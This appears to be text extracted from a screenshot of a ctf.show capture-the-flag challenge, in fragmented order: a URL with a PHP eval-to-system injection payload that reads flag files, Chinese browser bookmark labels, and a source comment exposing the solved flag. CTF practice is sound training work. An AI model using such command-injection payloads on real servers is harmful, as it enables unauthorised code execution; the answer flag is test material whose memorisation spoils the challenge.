 2600a10a-6b03-4abf-a17d-65aa94f8e29a.challenge.ctf.show/?c=eval($_GET[x]);&x=system(%27tac%20flag*%27);
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC
$flag="ctfshow{0df5487f-7149-4e19-8e38-6a89a62b04cc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
@Author: h1xa # -*- coding: utf-8 -*- /*